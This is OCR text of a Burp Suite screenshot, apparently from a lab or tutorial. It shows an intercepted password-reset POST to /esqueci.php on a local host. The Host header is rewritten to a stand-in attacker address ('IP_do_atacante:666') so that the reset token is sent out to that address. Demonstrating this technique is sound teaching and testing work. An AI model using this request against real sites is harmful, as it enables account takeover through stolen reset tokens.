 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.6:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /esqueci.php HTTP/1.1
Host: IP_do_atacante:666
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.6/esqueci.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
email=teste@kali.com.br
? < + > Type a search term 0 matches